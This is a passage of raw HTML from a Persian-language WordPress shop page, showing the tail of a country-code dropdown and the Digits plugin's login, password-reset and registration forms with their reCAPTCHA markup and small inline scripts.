data-country-code="PS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7584px 0"></span></span>Palestine (+970)</li><li class="dig-cc-visible " value="507" data-country="panama" data-position="-7632px 0" data-country-code="PA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7632px 0"></span></span>Panama (+507)</li><li class="dig-cc-visible " value="675" data-country="papua new guinea" data-position="-7680px 0" data-country-code="PG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7680px 0"></span></span>Papua New Guinea (+675)</li><li class="dig-cc-visible " value="595" data-country="paraguay" data-position="-7728px 0" data-country-code="PY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7728px 0"></span></span>Paraguay (+595)</li><li class="dig-cc-visible " value="51" data-country="peru" data-position="-7776px 0" data-country-code="PE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7776px 0"></span></span>Peru (+51)</li><li class="dig-cc-visible " value="63" data-country="philippines" data-position="-7824px 0" data-country-code="PH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7824px 0"></span></span>Philippines (+63)</li><li class="dig-cc-visible " value="48" data-country="poland" data-position="-7872px 0" data-country-code="PL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7872px 0"></span></span>Poland (+48)</li><li class="dig-cc-visible " value="351" data-country="portugal" data-position="-7920px 0" data-country-code="PT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7920px 0"></span></span>Portugal (+351)</li><li class="dig-cc-visible " value="1" data-country="puerto rico" data-position="-7968px 0" data-country-code="PR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7968px 0"></span></span>Puerto Rico (+1)</li><li class="dig-cc-visible " value="974" data-country="qatar" data-position="-8016px 0" data-country-code="QA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8016px 0"></span></span>Qatar (+974)</li><li class="dig-cc-visible " value="242" data-country="republic of the congo" data-position="-8064px 0" data-country-code="CG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8064px 0"></span></span>Republic of the Congo (+242)</li><li class="dig-cc-visible " value="40" data-country="romania" data-position="-8112px 0" data-country-code="RO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8112px 0"></span></span>Romania (+40)</li><li class="dig-cc-visible " value="262" data-country="reunion" data-position="-8160px 0" data-country-code="RE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8160px 0"></span></span>Reunion (+262)</li><li class="dig-cc-visible " value="7" data-country="russia" data-position="-8208px 0" data-country-code="RU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8208px 0"></span></span>Russia (+7)</li><li class="dig-cc-visible " value="250" data-country="rwanda" data-position="-8256px 0" data-country-code="RW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8256px 0"></span></span>Rwanda (+250)</li><li class="dig-cc-visible " value="290" data-country="saint helena" data-position="-8304px 0" data-country-code="SH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8304px 0"></span></span>Saint Helena (+290)</li><li class="dig-cc-visible " value="1" data-country="saint kitts and nevis" data-position="-8352px 0" data-country-code="KN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8352px 0"></span></span>Saint Kitts and Nevis (+1)</li><li class="dig-cc-visible " value="508" data-country="saint pierre and miquelon" data-position="-8400px 0" data-country-code="PM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8400px 0"></span></span>Saint Pierre and Miquelon (+508)</li><li class="dig-cc-visible " value="1" data-country="saint vincent and the grenadines" data-position="-8448px 0" data-country-code="VC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8448px 0"></span></span>Saint Vincent and the Grenadines (+1)</li><li class="dig-cc-visible " value="685" data-country="samoa" data-position="-8496px 0" data-country-code="WS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8496px 0"></span></span>Samoa (+685)</li><li class="dig-cc-visible " value="378" data-country="san marino" data-position="-8544px 0" data-country-code="SM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8544px 0"></span></span>San Marino (+378)</li><li class="dig-cc-visible " value="239" data-country="sao tome and principe" data-position="-8592px 0" data-country-code="ST"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8592px 0"></span></span>Sao Tome and Principe (+239)</li><li class="dig-cc-visible " value="966" data-country="saudi arabia" data-position="-8640px 0" data-country-code="SA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8640px 0"></span></span>Saudi Arabia (+966)</li><li class="dig-cc-visible " value="221" data-country="senegal" data-position="-8688px 0" data-country-code="SN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8688px 0"></span></span>Senegal (+221)</li><li class="dig-cc-visible " value="381" data-country="serbia" data-position="-8736px 0" data-country-code="RS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8736px 0"></span></span>Serbia (+381)</li><li class="dig-cc-visible " value="248" data-country="seychelles" data-position="-8784px 0" data-country-code="SC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8784px 0"></span></span>Seychelles (+248)</li><li class="dig-cc-visible " value="232" data-country="sierra leone" data-position="-8832px 0" data-country-code="SL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8832px 0"></span></span>Sierra Leone (+232)</li><li class="dig-cc-visible " value="65" data-country="singapore" data-position="-8880px 0" data-country-code="SG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8880px 0"></span></span>Singapore (+65)</li><li class="dig-cc-visible " value="1" data-country="sint maarten" data-position="-8928px 0" data-country-code="SX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8928px 0"></span></span>Sint Maarten (+1)</li><li class="dig-cc-visible " value="421" data-country="slovakia" data-position="-8976px 0" data-country-code="SK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8976px 0"></span></span>Slovakia (+421)</li><li class="dig-cc-visible " value="386" data-country="slovenia" data-position="-9024px 0" data-country-code="SI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9024px 0"></span></span>Slovenia (+386)</li><li class="dig-cc-visible " value="677" data-country="solomon islands" data-position="-9072px 0" data-country-code="SB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9072px 0"></span></span>Solomon Islands (+677)</li><li class="dig-cc-visible " value="252" data-country="somalia" data-position="-9120px 0" data-country-code="SO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9120px 0"></span></span>Somalia (+252)</li><li class="dig-cc-visible " value="27" data-country="south africa" data-position="-9168px 0" data-country-code="ZA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9168px 0"></span></span>South Africa (+27)</li><li class="dig-cc-visible " value="82" data-country="south korea" data-position="-9216px 0" data-country-code="KR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9216px 0"></span></span>South Korea (+82)</li><li class="dig-cc-visible " value="211" data-country="south sudan" data-position="-9264px 0" data-country-code="SS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9264px 0"></span></span>South Sudan (+211)</li><li class="dig-cc-visible " value="34" data-country="spain" data-position="-9312px 0" data-country-code="ES"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9312px 0"></span></span>Spain (+34)</li><li class="dig-cc-visible " value="94" data-country="sri lanka" data-position="-9360px 0" data-country-code="LK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9360px 0"></span></span>Sri Lanka (+94)</li><li class="dig-cc-visible " value="1" data-country="st. lucia" data-position="-9408px 0" data-country-code="LC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9408px 0"></span></span>St. Lucia (+1)</li><li class="dig-cc-visible " value="249" data-country="sudan" data-position="-9456px 0" data-country-code="SD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9456px 0"></span></span>Sudan (+249)</li><li class="dig-cc-visible " value="597" data-country="suriname" data-position="-9504px 0" data-country-code="SR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9504px 0"></span></span>Suriname (+597)</li><li class="dig-cc-visible " value="268" data-country="swaziland" data-position="-9552px 0" data-country-code="SZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9552px 0"></span></span>Swaziland (+268)</li><li class="dig-cc-visible " value="46" data-country="sweden" data-position="-9600px 0" data-country-code="SE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9600px 0"></span></span>Sweden (+46)</li><li class="dig-cc-visible " value="41" data-country="switzerland" data-position="-9648px 0" data-country-code="CH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9648px 0"></span></span>Switzerland (+41)</li><li class="dig-cc-visible " value="963" data-country="syria" data-position="-9696px 0" data-country-code="SY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9696px 0"></span></span>Syria (+963)</li><li class="dig-cc-visible " value="886" data-country="taiwan" data-position="-9744px 0" data-country-code="TW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9744px 0"></span></span>Taiwan (+886)</li><li class="dig-cc-visible " value="992" data-country="tajikistan" data-position="-9792px 0" data-country-code="TJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9792px 0"></span></span>Tajikistan (+992)</li><li class="dig-cc-visible " value="255" data-country="tanzania" data-position="-9840px 0" data-country-code="TZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9840px 0"></span></span>Tanzania (+255)</li><li class="dig-cc-visible " value="66" data-country="thailand" data-position="-9888px 0" data-country-code="TH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9888px 0"></span></span>Thailand (+66)</li><li class="dig-cc-visible " value="1" data-country="the bahamas" data-position="-9936px 0" data-country-code="BS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9936px 0"></span></span>The Bahamas (+1)</li><li class="dig-cc-visible " value="220" data-country="the gambia" data-position="-9984px 0" data-country-code="GM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9984px 0"></span></span>The Gambia (+220)</li><li class="dig-cc-visible " value="670" data-country="timor-leste" data-position="-10032px 0" data-country-code="TL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10032px 0"></span></span>Timor-Leste (+670)</li><li class="dig-cc-visible " value="228" data-country="togo" data-position="-10080px 0" data-country-code="TG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10080px 0"></span></span>Togo (+228)</li><li class="dig-cc-visible " value="690" data-country="tokelau" data-position="-10128px 0" data-country-code="TK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10128px 0"></span></span>Tokelau (+690)</li><li class="dig-cc-visible " value="676" data-country="tonga" data-position="-10176px 0" data-country-code="TO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10176px 0"></span></span>Tonga (+676)</li><li class="dig-cc-visible " value="1" data-country="trinidad and tobago" data-position="-10224px 0" data-country-code="TT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10224px 0"></span></span>Trinidad and Tobago (+1)</li><li class="dig-cc-visible " value="216" data-country="tunisia" data-position="-10272px 0" data-country-code="TN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10272px 0"></span></span>Tunisia (+216)</li><li class="dig-cc-visible " value="90" data-country="turkey" data-position="-10320px 0" data-country-code="TR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10320px 0"></span></span>Turkey (+90)</li><li class="dig-cc-visible " value="993" data-country="turkmenistan" data-position="-10368px 0" data-country-code="TM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10368px 0"></span></span>Turkmenistan (+993)</li><li class="dig-cc-visible " value="1" data-country="turks and caicos islands" data-position="-10416px 0" data-country-code="TC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10416px 0"></span></span>Turks and Caicos Islands (+1)</li><li class="dig-cc-visible " value="688" data-country="tuvalu" data-position="-10464px 0" data-country-code="TV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10464px 0"></span></span>Tuvalu (+688)</li><li class="dig-cc-visible " value="1" data-country="u.s. virgin islands" data-position="-10512px 0" data-country-code="VI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10512px 0"></span></span>U.S. Virgin Islands (+1)</li><li class="dig-cc-visible " value="256" data-country="uganda" data-position="-10560px 0" data-country-code="UG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10560px 0"></span></span>Uganda (+256)</li><li class="dig-cc-visible " value="380" data-country="ukraine" data-position="-10608px 0" data-country-code="UA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10608px 0"></span></span>Ukraine (+380)</li><li class="dig-cc-visible " value="971" data-country="united arab emirates" data-position="-10656px 0" data-country-code="AE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10656px 0"></span></span>United Arab Emirates (+971)</li><li class="dig-cc-visible " value="44" data-country="united kingdom" data-position="-10704px 0" data-country-code="GB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10704px 0"></span></span>United Kingdom (+44)</li><li class="dig-cc-visible " value="1" data-country="united states" data-position="-10752px 0" data-country-code="US"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10752px 0"></span></span>United States (+1)</li><li class="dig-cc-visible " value="598" data-country="uruguay" data-position="-10800px 0" data-country-code="UY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10800px 0"></span></span>Uruguay (+598)</li><li class="dig-cc-visible " value="998" data-country="uzbekistan" data-position="-10848px 0" data-country-code="UZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10848px 0"></span></span>Uzbekistan (+998)</li><li class="dig-cc-visible " value="678" data-country="vanuatu" data-position="-10896px 0" data-country-code="VU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10896px 0"></span></span>Vanuatu (+678)</li><li class="dig-cc-visible " value="58" data-country="venezuela" data-position="-10944px 0" data-country-code="VE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10944px 0"></span></span>Venezuela (+58)</li><li class="dig-cc-visible " value="84" data-country="vietnam" data-position="-10992px 0" data-country-code="VN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10992px 0"></span></span>Vietnam (+84)</li><li class="dig-cc-visible " value="681" data-country="wallis and futuna" data-position="-11040px 0" data-country-code="WF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11040px 0"></span></span>Wallis and Futuna (+681)</li><li class="dig-cc-visible " value="212" data-country="western sahara" data-position="-11088px 0" data-country-code="EH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11088px 0"></span></span>Western Sahara (+212)</li><li class="dig-cc-visible " value="967" data-country="yemen" data-position="-11136px 0" data-country-code="YE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11136px 0"></span></span>Yemen (+967)</li><li class="dig-cc-visible " value="260" data-country="zambia" data-position="-11184px 0" data-country-code="ZM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11184px 0"></span></span>Zambia (+260)</li><li class="dig-cc-visible " value="263" data-country="zimbabwe" data-position="-11232px 0" data-country-code="ZW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11232px 0"></span></span>Zimbabwe (+263)</li></ul>    </script>
    <div id="digits_country_list_wrapper"></div>
        <style>
        .untdovr_flag_container_flag {
            background-image: url("https://www.detailingmarket.ir/wp-content/plugins/digits/assets/images/flags-sprite.png");
        }
    </style>
    <script>
        var country_list_template = document.getElementById('digits_country_list_template').innerHTML;
        document.getElementById('digits_country_list_wrapper').innerHTML = country_list_template;
    </script>
        <div class="dig_load_overlay">
        <div class="dig_load_content">
            <div class="dig_spinner">
                <div class="dig_double-bounce1"></div>
                <div class="dig_double-bounce2"></div>
            </div>

        </div>
    </div>
    <div class="digits_login_form digits_ui digits_main_wrapper " id="digits_protected">
        <div class="digits_popup_wrapper dig-box" style="display: none">
               <style>
        .digits-main_style, .digits-tp_style, .digits-form_page, .digits-form_container {
            --dprimary: #1C2434;
    --dtitle: #2D333D;
    --dfield_bg: #F8F8F8;
    --daccent: #9CF5FF;
    --dform_bg: #FFFFFF;
    --dbutton_text: #FFFFFF;
            }

        .digits-main_style.digits-dark-theme, .digits-form_page.digits-dark-theme, .digits-form_container.digits-dark-theme,
        .digits-dark-theme .digits-form_container {
            --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
            }

        
        @media (prefers-color-scheme: dark) {
            .digits-main_style, .digits-form_page, .digits-form_container {
                --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
                }
        }

            </style>
        <div class="digits-form_page digits-auto-theme">
            <div class="digits-form_container digits">
        <div class="digits-form_wrapper digits_modal_box digits2_box">
                <form class="digits_form_index_section digloginpage digits_original" method="post" enctype="multipart/form-data"
        >
        <div class="digits-form_login">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="ورود">ورود</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">با شماره موبایل</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">با آدرس ایمیل</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+98"
                                                   country="iran"
                                                   maxlength="6" size="3"
                                                   placeholder="+98"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="digits_phone"
                                                   autocomplete="tel-national"
                                                   placeholder="شماره تلفن"
                                                   data-placeholder="شماره تلفن"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="digits_email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="آدرس ایمیل"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                                                <input type="hidden" name="action_type" value="phone"
                               autocomplete="off"/>
                    </div>
                                    </div>
            </div>
            <div class="digits_form-init_step_data">
                    <div class="digits-form_input_row digits-form_rememberme" >
        <div class="digits-form_input digits-field-type_tac">
            <div class="dig_opt_mult_con">
                <div class="dig_opt_mult">
                    <label for="digits_login_remember_me1528140645" class="">
                        <div class="dig_input_wrapper">
                            <input data-all="digits_login_remember_me" name="rememberme"
                                   class="not-empty digits_login_remember_me"
                                   id="digits_login_remember_me1528140645"
                                   type="checkbox" value="1" >
                            <div>مرا به خاطر بسپار</div>
                        </div>
                    </label>
                </div>
            </div>
        </div>
    </div>
                </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    ادامه دهید                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="digits" value="1"/>
                <input type="hidden" name="instance_id" value="3a54c86d200e720d1204a132a0af5761"
           autocomplete="off"/>
    <input type="hidden" name="action" value="digits_forms_ajax" class="digits_action_type" autocomplete="off"/>
    <input type="hidden" name="type" value="login" class="digits_action_type" autocomplete="off"/>

    <input type="hidden" name="digits_step_1_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_1_value" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_step_3_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_3_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_login_email_token" value="" class="reset_on_back"/>

    <input type="hidden" name="digits_redirect_page"
           value="//www.detailingmarket.ir/product-tag/%D9%86%D9%85%D8%AF/"/>
    <input type="hidden" id="digits_form" name="digits_form" value="7b1edee062" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D9%86%D9%85%D8%AF/" />                            <div class="dig_login_signup_bar digits-title_color digits_show_on_index">
                    <span>آیا هنوز عضو نشده اید؟</span>
                    <a href="#" class="digits-form_toggle_login_register show_register">
                        اکنون ثبت نام کنید                    </a>
                </div>
                                <div class="digits-hide">
                    <div class="digits-form_show_forgot_password digits_reset_pass"></div>
                    <div class="digits-form_toggle_login_register show_login"></div>
                </div>
                				<input type="hidden" autocomplete="off" name="wp-login-nonce" value="cef3569290" />
				<p class="i13_woo_wp_login_captcha">
										<label for="g-recaptcha-wp-login-i13">Captcha&nbsp;</label>
									<div id="g-recaptcha-wp-login-i13" name="g-recaptcha-wp-login-i13" class="g-recaptcha" data-callback="verifyCallback_wp_login"  data-sitekey="6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp" data-theme="light" data-size="normal"></div>
				<br/>


				</p>



				<!-- do_not_format_javascript --><script type="text/javascript">

					  function intval_wp_login_ready(f) {
						   /in/.test(document.readyState) ? setTimeout('intval_wp_login_ready(' + f + ')', 9) : f()
						}

					  intval_wp_login_ready(function () { 

							


						});
							var verifyCallback_wp_login = function(response) {

							if (response.length !== 0){


								

							if (typeof woo_wp_login_captcha_verified === "function") {

								 woo_wp_login_captcha_verified(response);
								}
							}

						};
				   </script><!-- end_do_not_format_javascript -->
				                                       
					<style type="text/css">
						[name="g-recaptcha-wp-login-i13"]{
							transform:scale(0.89);
							-webkit-transform:scale(0.89);
							transform-origin:0 0;
							-webkit-transform-origin:0 0;
						}
					</style>  
				            
				        </div>
            </form>
        <form class="digits_form_index_section forgot digits_original" method="post" enctype="multipart/form-data"
        style="display: none;"    >
        <div class="digits-form_forgot_password">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="بازنشانی رمزعبور">بازنشانی رمزعبور</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">با شماره موبایل</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">با آدرس ایمیل</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+98"
                                                   country="iran"
                                                   maxlength="6" size="3"
                                                   placeholder="+98"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="mobile"
                                                   autocomplete="tel-national"
                                                   placeholder="شماره تلفن"
                                                   data-placeholder="شماره تلفن"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="آدرس ایمیل"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <input type="hidden" name="action_type" value="phone"
                           autocomplete="off"/>
                </div>

            </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    ادامه دهید                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="instance_id" value="4ad911b8c11b8978d2735adeb58f1ada"
                   autocomplete="off"/>
            <input type="hidden" name="action" value="digits_forms_ajax" autocomplete="off"/>
            <input type="hidden" name="type" value="forgot" autocomplete="off"/>

            <input type="hidden" name="forgot_pass_method" autocomplete="off"/>
            <input type="hidden" name="forgot_password_value" autocomplete="off"/>
            <input type="hidden" name="digits" value="1"/>

            <input type="hidden" name="digits_redirect_page"
                   value="//www.detailingmarket.ir/product-tag/%D9%86%D9%85%D8%AF/"/>

        </div>

        <input type="hidden" id="digits_form" name="digits_form" value="7b1edee062" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D9%86%D9%85%D8%AF/" />    </form>
        <form class="digits_form_index_section register digits_register digits_original "
          method="post"
          enctype="multipart/form-data"
        style="display: none;"    >
        <div class="digits-form_register">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="ثبت نام">ثبت نام</span>
            </div>

            <div class="digits-form_tab_wrapper">
                        <div class="digits-form_tab_container ">
                        <div class="digits-form_tabs">
                            </div>
            <div class="digits-form_body">
                        <div class="digits_signup_form_step digits_signup_active_step">
            
                        <div id="dig_cs_name" class="digits-form_input_row">
                            <div class="digits-form_input">
                                <label class="field_label">
                                    نام<span>&nbsp;*</span>                                </label>
                                <input type="text" name="digits_reg_name" id="digits_reg_name"
                                       value="" required                                       placeholder="نام"
                                       autocomplete="name"/>
                            </div>
                        </div>
                                            <div class="digits_phone_holder">
                                <div class="digits-form_input_row">
                    <div class="digits-form_input">
                <label class="field_label main_field_label">شماره تلفن</label>
            </div>
            
        <div
                id="dig_cs_mobilenumber"
                class="digits-mobile_wrapper digits-form_border">

            <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                <input type="text" name="digt_countrycode"
                       class="input-text countrycode digits_countrycode country_code_flag"
                       value="+98"
                       country="iran"
                       maxlength="6" size="3" placeholder="+98"
                       autocomplete="tel-country-code"/>
            </div>
            <div class="digits-form_input">
                <input type="tel"
                       class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                       name="phone"
                       autocomplete="tel-national"
                       placeholder="شماره تلفن"
                       data-placeholder="شماره تلفن"
                       style="padding-left: 123px"
                       value="" data-type="2"/>
            </div>
        </div>
    </div>
                            </div>
                        <input type="hidden" name="digits_process_register" value="1" />        </div>
                    </div>
        </div>
                    </div>

            <button class="digits-form_button digits-form_submit digits-form_submit-btn"
                    data-subaction="signup"
                    type="submit">
                <span class="digits-form_button-text">
                    ادامه دهید                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="instance_id" value="169032ed29c4e5d235e2c61728307cde"
                   autocomplete="off"/>
            <input type="hidden" name="optional_data" value="optional_data" autocomplete="off"/>
            <input type="hidden" name="action" value="digits_forms_ajax" autocomplete="off"/>
            <input type="hidden" name="type" value="register" autocomplete="off"/>
            <input type="hidden" name="dig_otp" value=""/>
            <input type="hidden" name="digits" value="1"/>
            <input type="hidden" name="digits_redirect_page"
                   value="//www.detailingmarket.ir/product-tag/%D9%86%D9%85%D8%AF/"/>


            <div class="dig_login_signup_bar digits-title_color digits_show_on_index">
                <span>قبلا عضو شده اید؟</span>
                <a href="#" class="digits-form_toggle_login_register show_login">
                    اکنون وارد شوید                </a>
            </div>
            <div>
                				<input type="hidden" autocomplete="off" name="wp-register-nonce" value="3becfa8816" />
				<p class="wp_register_captcha">
										<label for="g-recaptcha-wp-register-i13">Captcha&nbsp;</label>
									<div id="g-recaptcha-wp-register-i13" name="g-recaptcha-wp-register-i13" class="g-recaptcha" data-callback="verifyCallback_wp_register"  data-sitekey="6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp" data-theme="light" data-size="normal"></div>
				<br/>


				</p>

				<!-- do_not_format_javascript --><script type="text/javascript">

					var myCaptcha = null;
					function intval_wp_register_ready(f) {
